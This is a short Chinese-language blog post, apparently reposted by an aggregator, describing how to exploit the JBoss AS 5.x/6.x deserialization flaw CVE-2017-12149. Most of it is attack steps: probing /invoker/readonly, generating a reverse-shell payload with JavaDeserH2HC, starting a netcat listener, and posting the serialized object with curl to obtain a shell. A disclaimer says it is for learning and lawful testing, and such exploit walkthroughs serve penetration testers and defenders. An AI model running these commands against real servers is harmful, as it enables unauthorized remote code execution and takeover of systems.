Jboss_AS_5.x/6.x(CVE-2017-12149) - 反序列化

Posted Knlvre

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Jboss_AS_5.x/6.x(CVE-2017-12149) - 反序列化相关的知识,希望对你有一定的参考价值。

前言

本文中提及的漏洞利用方法、工具等仅限于学习及专业的网络安全从业人员合法测试验证使用,使用请遵守中华人民共和国网络安全法

漏洞利用



访问目标站点的 /invoker/readonly ,返回 500 一般就可以确认存在洞

[1] 利用 JavaDeserH2HC 工具



编译目标 java 文件,生成 class 文件

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

执行 class 文件,返回 Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser 代表执行成功了

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap IP:Port

接下来监听端口

nc -lvp Port

向目标系统发起请求

curl http://IP:Port/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

成功的话就直接拿下 shell 了

[2] 利用其它工具

其它工具指的就是大佬们制作的工具,本文推荐一个,应该还挺多的,可以自己找找

输入 IP:Port 就可以反弹 shell

总结

burgeon NewBos

参考文章

https://www.cnblogs.com/sevck/p/7874438.html

以上是关于Jboss_AS_5.x/6.x(CVE-2017-12149) - 反序列化的主要内容,如果未能解决你的问题,请参考以下文章

JBOSS AS 5.X/6.X 反序列化漏洞(CVE-2017-12149)复现

在 CentOS 5.x/6.x 上安装 Mono 和 Monodevelop

安装elasticsearch 5.x, 6.x 常见问题(坑)的解决